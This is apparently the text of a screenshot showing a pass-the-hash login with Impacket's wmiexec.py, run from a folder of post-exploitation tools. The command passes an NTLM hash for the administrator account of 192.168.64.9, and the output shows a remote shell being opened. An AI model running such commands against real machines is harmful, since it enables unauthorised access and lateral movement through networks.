 C:\Windows\System32\cmd.exe - py  -3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:372d60e709fca1b8986466a3988f03a...
D:\githome\hack_tools\后渗透\密码哈希横向工具>py -3 wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:372d60e709fca1b8
986466a3988f03a5 ./administrator@192.168.64.9
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>